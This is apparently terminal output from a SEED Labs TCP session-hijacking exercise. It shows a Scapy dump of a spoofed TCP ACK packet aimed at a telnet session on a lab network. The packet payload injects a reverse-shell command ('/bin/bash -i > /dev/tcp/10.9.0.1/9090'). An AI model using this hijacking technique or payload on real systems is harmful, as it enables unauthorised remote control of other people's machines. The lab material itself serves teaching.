 [05/10/22]seed@VM:~/.../volumes$ sudo python3 task4.py
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 43006           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 2591063038      (0)
ack        : IntField                            = 4106536643      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b' /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r' (b'')
[05/11/22]seed@VM:~/.../volumes$